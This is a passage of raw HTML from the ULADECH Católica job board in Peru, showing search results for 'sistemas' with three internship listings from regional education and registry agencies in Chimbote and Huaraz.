							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!--[if lt IE 9]>
<script src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/respond.min.js"></script>
<![endif]-->

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-89916672-18"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-89916672-18');
    </script>

</head>

<body class="archive search search-results paged post-type-archive post-type-archive-noo_job paged-3 search-paged-3  page-right-sidebar full-width-layout wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
	<!--div class=""  -->
	<div class="site" >
			<header class="noo-header header-1" id="noo-header" >
		<div class="noo-topbar">
	<div class="container-boxed max">
					<div
				class="noo-topbar-text pull-left"><span class="text-white">ULADECH Católica</span></div>
				<div class="pull-right">
							<div class="noo-topbar-social">
										<ul>

													<li>
								<a href="#" target="blank_"
								   class="fa fa-facebook"></a>
							</li>
						
						
						
												
																	</ul>
				</div>
			
			
				
					<ul class="noo-topbar-login-link">
						<li>
							<a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login" class="member-links member-login-link"><i
									class="fa fa-sign-in"></i>&nbsp;Acceder</a>
						</li>
						<li>
							<a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&mode=register"
							   class="member-links member-register-link"><i
									class="fa fa-key"></i>&nbsp;Regístrate</a>
						</li>
					</ul>

				
					</div>
		<div class="clearfix"></div>
	</div>
</div>		<div class="navbar-wrapper">
	<div class="navbar navbar-default  fixed-top shrinkable" role="navigation">
		<div class="container-boxed max">
			<div class="navbar-header">
								<a class="navbar-toggle collapsed" data-toggle="collapse" data-target=".noo-navbar-collapse">
					<span class="sr-only">Navegación</span>
					<i class="fa fa-bars"></i>
				</a>
								<a href="https://oportunidadeslaborales.uladech.edu.pe/" class="navbar-brand" title="Universidad Católica los Ángeles de Chimbote">

				<img class="noo-logo-img noo-logo-normal" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">				<img class="noo-logo-mobile-img noo-logo-normal" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">				<img class="noo-sticky-logo-img" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">
				</a>
		
			</div> <!-- / .nav-header -->
						<nav class="collapse navbar-collapse noo-navbar-collapse">
	        <ul id="menu-menu-principal" class="navbar-nav sf-menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/">Inicio</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59 align-left"><a href="#">Empleos por escuelas</a>
<ul class="sub-menu">
	<li id="menu-item-1575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1575 fly-right"><a href="/?post_type=noo_job&#038;s=administracion">Administración</a></li>
	<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574 fly-right"><a href="/?post_type=noo_job&#038;s=derecho">Derecho</a></li>
	<li id="menu-item-1576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1576 fly-right"><a href="/?post_type=noo_job&#038;s=contabilidad">Contabilidad</a></li>
	<li id="menu-item-1577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1577 fly-right"><a href="/?post_type=noo_job&#038;s=educacion">Educación</a></li>
	<li id="menu-item-1578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1578 fly-right"><a href="/?post_type=noo_job&#038;s=enfermeria">Enfermería</a></li>
	<li id="menu-item-1579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1579 fly-right"><a href="/?post_type=noo_job&#038;s=farmacia">Farmacia y Bioquímica</a></li>
	<li id="menu-item-1580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1580 fly-right"><a href="/?post_type=noo_job&#038;s=civil">Ingeniería civil</a></li>
	<li id="menu-item-1581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1581 fly-right"><a href="/?post_type=noo_job&#038;s=sistemas">Ingeniería de sistemas</a></li>
	<li id="menu-item-1582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1582 fly-right"><a href="/?post_type=noo_job&#038;s=obstetricia">Obstetricia</a></li>
	<li id="menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1583 fly-right"><a href="/?post_type=noo_job&#038;s=odontologia">Odontología</a></li>
	<li id="menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1584 fly-right"><a href="/?post_type=noo_job&#038;s=psicologia">Psicología</a></li>
</ul>
</li>
<li id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2014 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs-uladech/docentes/">Docentes</a></li>
<li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs-uladech/jefes-de-practicas/">Jefes de practicas</a></li>
</ul>			</nav> <!-- /.navbar-collapse -->
		</div> <!-- /.container-fluid -->
	</div> <!-- / .navbar -->
</div>
	</header>

	
	
			<header class="noo-page-heading noo-job-heading"
        style="background-image: url('');
        background: rgba(67, 67, 67, 0.55); ">
	<div class="container-boxed max">
		<div class="noo-heading-search">
							<form id="noo-heading-search-form" method="get" action="https://oportunidadeslaborales.uladech.edu.pe/">
					<div class="row">
						<div class="col-sm-4">
							<label class="noo-form-label">
								<!--?php echo esc_html__( 'Search Job Now:', 'noo' ); ?-->
								Buscar trabajo ahora							</label>
							<input type="text" name="s" class="noo-form-control"
							       value="sistemas"
							       placeholder="Ingrese palabras claves">
						</div>
						<div class="col-sm-3">
							<label class="noo-form-label">
								<!--?php echo esc_html__( 'Location:', 'noo' ); ?-->
								Ubicación							</label>
							<select  name='location' id='noo-field-job_location' class='noo-form-control noo-select form-control'>
	<option value='0'>Todas las localidades</option>
	<option class="level-0" value="ancash">Ancash</option>
	<option class="level-1" value="antonio-raimondi">Antonio Raimondi</option>
	<option class="level-1" value="bolognesi">Bolognesi</option>
	<option class="level-1" value="buenavista-alta">Buenavista Alta</option>
	<option class="level-1" value="carhuaz">Carhuaz</option>
	<option class="level-1" value="conchucos">Conchucos</option>
	<option class="level-1" value="huaraz-ancash-2">Huaraz</option>
	<option class="level-1" value="huari">Huari</option>
	<option class="level-1" value="huarmey">Huarmey</option>
	<option class="level-1" value="huaylas-ancash">Huaylas</option>
	<option class="level-1" value="mariscal-luzuriaga">Mariscal Luzuriaga</option>
	<option class="level-1" value="nuevo-chimbote-ancash">Nuevo Chimbote</option>
	<option class="level-1" value="ocros">Ocros</option>
	<option class="level-1" value="pallasca">Pallasca</option>
	<option class="level-1" value="piscobamba">Piscobamba</option>
	<option class="level-1" value="pomabamba-ancash">Pomabamba</option>
	<option class="level-1" value="recuay">Recuay</option>
	<option class="level-1" value="samanco">Samanco</option>
	<option class="level-1" value="sihuas">Sihuas</option>
	<option class="level-1" value="yungay-ancash">Yungay</option>
	<option class="level-0" value="arequipa">AREQUIPA</option>
	<option class="level-0" value="ayacucho">Ayacucho</option>
	<option class="level-0" value="cajamarca">Cajamarca</option>
	<option class="level-0" value="canete">Cañete</option>
	<option class="level-0" value="caraz">Caraz</option>
	<option class="level-0" value="casma">Casma</option>
	<option class="level-0" value="chavin-de-huantar">Chavin de Huantar</option>
	<option class="level-0" value="chiclayo">Chiclayo</option>
	<option class="level-0" value="chimbote">Chimbote</option>
	<option class="level-0" value="cusco">Cusco</option>
	<option class="level-0" value="hidromanta">hidromanta</option>
	<option class="level-0" value="huacho">Huacho</option>
	<option class="level-0" value="huaraz">Huaraz</option>
	<option class="level-0" value="huaylas">Huaylas</option>
	<option class="level-0" value="huraz">huraz</option>
	<option class="level-0" value="ica">Ica</option>
	<option class="level-0" value="jesus-maria">jesus maria</option>
	<option class="level-0" value="juliaca">Juliaca</option>
	<option class="level-0" value="la-laibertad">La laibertad</option>
	<option class="level-0" value="la-libertad">La Libertad</option>
	<option class="level-1" value="gran-chimu">Gran Chimu</option>
	<option class="level-1" value="santiago-de-chuco">Santiago de Chuco</option>
	<option class="level-0" value="lima">Lima</option>
	<option class="level-0" value="miraflores">Miraflores</option>
	<option class="level-0" value="moro">Moro</option>
	<option class="level-0" value="nuevo-chimbote">Nuevo Chimbote</option>
	<option class="level-0" value="pasco">Pasco</option>
	<option class="level-0" value="pataz">Pataz</option>
	<option class="level-0" value="peru">Perú</option>
	<option class="level-0" value="piura">Piura</option>
	<option class="level-0" value="pomabamba">Pomabamba</option>
	<option class="level-0" value="pucallpa">Pucallpa</option>
	<option class="level-0" value="puno">Puno</option>
	<option class="level-0" value="quillabamba">Quillabamba</option>
	<option class="level-0" value="san-isidro">San isidro</option>
	<option class="level-0" value="san-martin">San Martín</option>
	<option class="level-0" value="satipo">Satipo</option>
	<option class="level-0" value="sullana">Sullana</option>
	<option class="level-0" value="tacna">Tacna</option>
	<option class="level-0" value="trujillo">Trujillo</option>
	<option class="level-0" value="tumbes">Tumbes</option>
	<option class="level-0" value="ucayali">Ucayali</option>
	<option class="level-0" value="yungay">Yungay</option>
</select>
						</div>
						<div class="col-sm-2">
							<label>&nbsp;</label>
							<button style="display: block;" type="submit"
							        class="btn btn-primary noo-btn-search">Buscar</button>
						</div>
					</div>
					<input type="hidden" name="post_type" value="noo_job">
				</form>
								</div>
	</div><!-- /.container-boxed -->
										<div class="parallax" data-parallax="1" data-parallax_no_mobile="1" data-velocity="0.1"
					     style="background-image: url(https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/images/heading-bg.png); background-position: 50% 0; background-repeat: no-repeat;"></div>
							</header>		
	<div class="container-wrap">
		<div class="main-content container-boxed max offset">
			<div class="row">
				<div class="noo-main col-md-8" role="main">
															    <!--	Hide heading in archive and tax -->
                <div class="posts-loop-title noo-job-list-column-heading ">
            <h3>Hemos encontrado <span class="text-primary">893</span> empleos disponibles para usted</h3>
        </div>
    
    <div class="posts-loop-content noo-job-grid">
        <div class="noo-job-archive-before">

    <div class="pull-left noo-job-list-tools">
        <div class="noo-display-type">
            <a class="noo-type-btn "
               href="https://oportunidadeslaborales.uladech.edu.pe/jobs/?post_type=noo_job&s=sistemas&display=list&paged=3">
                <i class="fa fa-list"></i>
            </a>
            <a class="noo-type-btn active"
               href="https://oportunidadeslaborales.uladech.edu.pe/jobs/?post_type=noo_job&s=sistemas&display=grid&paged=3">
                <i class="fa fa-th-large"></i>
            </a>
            <a class="noo-type-btn"
               href="https://oportunidadeslaborales.uladech.edu.pe/jobs/feed/job_feed?post_type=noo_job&s=sistemas&display=grid&paged=3">
                <i class="fa fa-rss"></i>
            </a>
        </div>
        <div class="noo-btn-job-alert-form">
            <!--i class="fa fa-bell"></i><span>Email Me Jobs Like These</span-->
            <i class="fa fa-bell"></i><span>Envíame trabajos como estos por correo electrónico</span>
        </div>

        <div id="modalJobAlertForm" class="modal fade modalJobAlertForm" tabindex="-1"
     role="dialog"
     aria-labelledby="modalJobAlertForm"
     aria-hidden="true">
    <div class="modal-dialog noo-form-job-alert-dialog">

        <div class="modal-content noo-form-job-alert-wrap">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
                            aria-hidden="true">&times;</span></button>
                <h4 class="modal-title text-center">New Job Alert</h4>
            </div>
            <div class="modal-body">
                <h4>Never miss a chance!</h4>
                <p>Let us know your job expectations, so we can find you jobs better!</p>
                <form class="noo-job-alert-form">

                    <div class="row">
                            <div class="col-sm-6">
                                                                    <div class="form-group required-field">
                                        <label for="job_alert_email">Email</label>
                                        <input required type="email" class="form-control" id="job_alert_email"
                                               name="job_alert_email"
                                               placeholder="Enter your email">
                                    </div>
                                                            </div>
                           <div class="col-sm-6">
                               <div class="form-group">
                                   <label for="job_alert_keywords">Palabras clave</label>
                                   <input type="text" class="form-control" id="job_alert_keywords"
                                          name="job_alert_keywords"
                                          value="sistemas"
                                          placeholder="Entre palabra clave para encontrar ofertas">
                               </div>
                           </div>
                         <div class="col-sm-6">
                             <div class="form-group"
                                  data-placeholder="Select frequency">
                                 <label for="job_alert_frequency">Frecuencia Email</label>
                                                                  <select class="form-control" name="job_alert_frequency" id="job_alert_frequency">
                                                                              <option value="daily">Diaria</option>
                                                                              <option value="weekly">Semanal</option>
                                                                              <option value="fortnight">Quincenal</option>
                                                                              <option value="monthly">Mensual</option>
                                                                      </select>
                             </div>
                         </div>
                                                            <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                          

                    </div>

                    <input type="hidden" name="action" value="noo_job_alert_popup">
                    <input type="hidden" name="security" value="ff75f78d62"/>

                    <div class="form-group">
                        <p class="help-block noo-job-alert-notice"></p>
                    </div>

                </form>
            </div>

            <div class="modal-footer">
                <button type="submit"
                        class="btn btn-primary noo-btn-save-job-alert">Guardar</button>
            </div>

        </div>
    </div>
</div>
    </div>

    <div class="pull-right noo-job-list-count">
		<span>
		Showing 21&ndash;30 of 893 jobs		</span>
    </div>
</div>
                        <div class="row is-flex">
                            
                <div class="col-sm-6">
                    <div class="noo-job-item noo_job ">
                        <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-archivistica-economia-contabilidad-ingenieria-de-sistemas-derecho-administracion-2/"></a>
                        <div class="company-logo">
                            <a class="loop-item-company" title="DIRECCIÓN REGIONAL DE EDUCACIÓN DE ANCASH &#8211; DREA"
                               href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&#038;p=3223">
                                <img width="144" height="94" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/logo-drea.jpg" class="" alt="" decoding="async" />                            </a>
                        </div>
                        <div class="company-info">
                            <h3><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-archivistica-economia-contabilidad-ingenieria-de-sistemas-derecho-administracion-2/">Practicante de Archivística, Economía, Contabilidad, Ingeniería de Sistemas, Derecho, Administración</a>
                                <span class="job-date-ago">2 años ago</span>
                            </h3>
                            <div class="job-company">
                                <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&#038;p=3223"><span
                                            class="company-name">DIRECCIÓN REGIONAL DE EDUCACIÓN DE ANCASH &#8211; DREA</span></a>
                            </div>
                            <div class="job-tools">
						<span class="noo-icon-tool noo-tool-email-job" data-id="18684"
                              data-title="Practicante de Archivística, Economía, Contabilidad, Ingeniería de Sistemas, Derecho, Administración" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-archivistica-economia-contabilidad-ingenieria-de-sistemas-derecho-administracion-2/">
							<i class="fa fa-envelope"></i>
						</span>

                                <span class="noo-icon-tool noo-btn-bookmark "
                                      data-job-id="18684"
                                      data-action="noo_bookmark_job"
                                      data-security="28b09ddf74">
							<i class="fa fa-heart"></i>
						</span>

                                <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
                                    <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-archivistica-economia-contabilidad-ingenieria-de-sistemas-derecho-administracion-2%2F&amp;t=Practicante+de+Archiv%C3%ADstica%2C+Econom%C3%ADa%2C+Contabilidad%2C+Ingenier%C3%ADa+de+Sistemas%2C+Derecho%2C+Administraci%C3%B3n','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Practicante+de+Archiv%C3%ADstica%2C+Econom%C3%ADa%2C+Contabilidad%2C+Ingenier%C3%ADa+de+Sistemas%2C+Derecho%2C+Administraci%C3%B3n&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-archivistica-economia-contabilidad-ingenieria-de-sistemas-derecho-administracion-2%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-archivistica-economia-contabilidad-ingenieria-de-sistemas-derecho-administracion-2%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>						</span>

                            </div>
                            <div class="job-meta">
                                <p class="content-meta">
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">DIRECCIÓN REGIONAL DE EDUCACIÓN DE ANCASH &#8211; DREA</span></span>
<span class="job-type" employmentType="Practicas"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/practicas/" style="color: "><i class="fa fa-bookmark"></i>Practicas</a></span>
<span class="hidden"  employmentType="Practicas">Practicas</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/chimbote/"><em>Chimbote</em></a>, <a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/huaraz/"><em>Huaraz</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-03-14T18:48:17-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-03-14
</span>
<span>
 - 2024-03-22
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2024-03-22</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 1,025.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 1,025.00 soles</span>
<span class="hidden" itemprop="validThrough">2024-03-22</span>                            </div>
                        </div>

                        
                            <div class="show-quick-view">
                                <a title="Vista rápida" href="#"
                                   class="btn-quick-view btn-quick-view-popup"
                                   data-id="18684"
                                   data-security="82ce530253"></a>
                            </div>

                                            </div>


                </div>

                
                            
                <div class="col-sm-6">
                    <div class="noo-job-item noo_job ">
                        <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-archivistica-economia-contabilidad-ingenieria-de-sistemas-derecho-administracion/"></a>
                        <div class="company-logo">
                            <a class="loop-item-company" title="DIRECCIÓN REGIONAL DE EDUCACIÓN ANCASH"
                               href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&#038;p=12363">
                                <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/02/DRE-ANCASH-200x200.png" class="" alt="" decoding="async" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/02/DRE-ANCASH-200x200.png 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/02/DRE-ANCASH-100x100.png 100w" sizes="(max-width: 200px) 100vw, 200px" />                            </a>
                        </div>
                        <div class="company-info">
                            <h3><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-archivistica-economia-contabilidad-ingenieria-de-sistemas-derecho-administracion/">Practicante de Archivística, Economía, Contabilidad, Ingeniería de Sistemas, Derecho, Administración</a>
                                <span class="job-date-ago">2 años ago</span>
                            </h3>
                            <div class="job-company">
                                <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&#038;p=12363"><span
                                            class="company-name">DIRECCIÓN REGIONAL DE EDUCACIÓN ANCASH</span></a>
                            </div>
                            <div class="job-tools">
						<span class="noo-icon-tool noo-tool-email-job" data-id="18686"
                              data-title="Practicante de Archivística, Economía, Contabilidad, Ingeniería de Sistemas, Derecho, Administración" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-archivistica-economia-contabilidad-ingenieria-de-sistemas-derecho-administracion/">
							<i class="fa fa-envelope"></i>
						</span>

                                <span class="noo-icon-tool noo-btn-bookmark "
                                      data-job-id="18686"
                                      data-action="noo_bookmark_job"
                                      data-security="28b09ddf74">
							<i class="fa fa-heart"></i>
						</span>

                                <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
                                    <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-archivistica-economia-contabilidad-ingenieria-de-sistemas-derecho-administracion%2F&amp;t=Practicante+de+Archiv%C3%ADstica%2C+Econom%C3%ADa%2C+Contabilidad%2C+Ingenier%C3%ADa+de+Sistemas%2C+Derecho%2C+Administraci%C3%B3n','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Practicante+de+Archiv%C3%ADstica%2C+Econom%C3%ADa%2C+Contabilidad%2C+Ingenier%C3%ADa+de+Sistemas%2C+Derecho%2C+Administraci%C3%B3n&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-archivistica-economia-contabilidad-ingenieria-de-sistemas-derecho-administracion%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-archivistica-economia-contabilidad-ingenieria-de-sistemas-derecho-administracion%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>						</span>

                            </div>
                            <div class="job-meta">
                                <p class="content-meta">
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">DIRECCIÓN REGIONAL DE EDUCACIÓN ANCASH</span></span>
<span class="job-type" employmentType="Practicas"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/practicas/" style="color: "><i class="fa fa-bookmark"></i>Practicas</a></span>
<span class="hidden"  employmentType="Practicas">Practicas</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/chimbote/"><em>Chimbote</em></a>, <a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/huaraz/"><em>Huaraz</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-03-14T18:48:16-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-03-14
</span>
<span>
 - 2024-03-22
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2024-03-22</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 1,025.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 1,025.00 soles</span>
<span class="hidden" itemprop="validThrough">2024-03-22</span>                            </div>
                        </div>

                        
                            <div class="show-quick-view">
                                <a title="Vista rápida" href="#"
                                   class="btn-quick-view btn-quick-view-popup"
                                   data-id="18686"
                                   data-security="82ce530253"></a>
                            </div>

                                            </div>


                </div>

                
                            
                <div class="col-sm-6">
                    <div class="noo-job-item noo_job ">
                        <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-derecho-ingenieria-de-sistemas-e-informatica/"></a>
                        <div class="company-logo">
                            <a class="loop-item-company" title="Superintendencia  Nacional de Registros Públicos (SUNARP)."
                               href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&#038;p=3060">
                                <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/logo-sunarp-200x200.jpg" class="" alt="" decoding="async" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/logo-sunarp-200x200.jpg 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/logo-sunarp-300x300.jpg 300w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/logo-sunarp-100x100.jpg 100w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/logo-sunarp.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" />                            </a>
                        </div>
                        <div class="company-info">
                            <h3><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-derecho-ingenieria-de-sistemas-e-informatica/">Practicante de Derecho, Ingeniería de Sistemas e Informática</a>
                                <span class="job-date-ago">2 años ago</span>
                            </h3>
                            <div class="job-company">
                                <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&#038;p=3060"><span
                                            class="company-name">Superintendencia  Nacional de Registros Públicos (SUNARP).</span></a>
                            </div>
                            <div class="job-tools">
						<span class="noo-icon-tool noo-tool-email-job" data-id="18681"
                              data-title="Practicante de Derecho, Ingeniería de Sistemas e Informática" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-derecho-ingenieria-de-sistemas-e-informatica/">
							<i class="fa fa-envelope"></i>
						</span>

                                <span class="noo-icon-tool noo-btn-bookmark "
                                      data-job-id="18681"
                                      data-action="noo_bookmark_job"
                                      data-security="28b09ddf74">
							<i class="fa fa-heart"></i>
						</span>

                                <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
                                    <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-derecho-ingenieria-de-sistemas-e-informatica%2F&amp;t=Practicante+de+Derecho%2C+Ingenier%C3%ADa+de+Sistemas+e+Inform%C3%A1tica','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Practicante+de+Derecho%2C+Ingenier%C3%ADa+de+Sistemas+e+Inform%C3%A1tica&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-derecho-ingenieria-de-sistemas-e-informatica%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-derecho-ingenieria-de-sistemas-e-informatica%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>						</span>

                            </div>
                            <div class="job-meta">
                                <p class="content-meta">
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">Superintendencia  Nacional de Registros Públicos (SUNARP).</span></span>
<span class="job-type" employmentType="Practicas"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/practicas/" style="color: "><i class="fa fa-bookmark"></i>Practicas</a></span>
<span class="hidden"  employmentType="Practicas">Practicas</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/chimbote/"><em>Chimbote</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-03-13T12:34:34-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-03-13
</span>
<span>
 - 2024-03-26
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2024-03-26</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 1,100 .00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 1,100 .00 soles</span>
<span class="hidden" itemprop="validThrough">2024-03-26</span>                            </div>
                        </div>

                        
                            <div class="show-quick-view">
                                <a title="Vista rápida" href="#"
